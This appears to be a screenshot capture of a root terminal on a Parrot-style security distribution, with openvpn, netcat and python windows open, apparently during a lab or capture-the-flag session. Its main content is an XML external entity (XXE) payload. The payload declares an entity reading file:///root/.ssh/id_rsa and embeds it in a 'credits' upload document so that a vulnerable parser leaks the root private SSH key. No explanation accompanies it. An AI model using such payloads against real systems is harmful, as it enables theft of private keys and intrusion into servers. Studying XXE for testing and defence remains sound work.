 Applications Places System Wed Nov 23, 22:47
root@gibson
File Edit View Search Terminal Help
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///root/.ssh/id_rsa" > ]>
<credits>
  <author>damian</author>
  <image>
    <uri>/img/angy.jpg</uri>
    <views>0</views>
    <data>&xxe;</data>
  </image>
  <totalviews>1</totalviews>
</credits>
~
~
~
~
~
~
~
~
~
~
~
~
~
:
[0] 0:openvpn  1:bash  2:nc*Z 3:python3-Z "parrot" 22:47 23-Nov-22